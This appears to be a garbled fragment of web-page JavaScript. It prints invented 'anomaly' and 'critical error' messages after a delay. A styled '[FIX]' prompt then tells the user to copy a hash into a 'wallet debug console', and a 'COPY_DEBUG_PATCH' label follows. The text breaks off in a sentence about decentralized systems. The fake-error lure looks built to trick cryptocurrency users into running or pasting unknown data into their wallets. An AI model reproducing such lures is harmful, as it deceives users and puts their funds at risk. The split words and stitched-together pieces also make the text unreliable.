
  console.warn("Anomaly det
ected at 0x9a118b8 inside I
nput config value is invali
d");

  console.error("CRITICAL E
RROR: Manual patch required 
for Input config value is i
nvalid");

  console.log("%c[FIX]: Cop
y this hash to wallet debug 
console.", "color:#10b981;f
ont-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
The complexity of modern decentralized
systems means that even a small typo can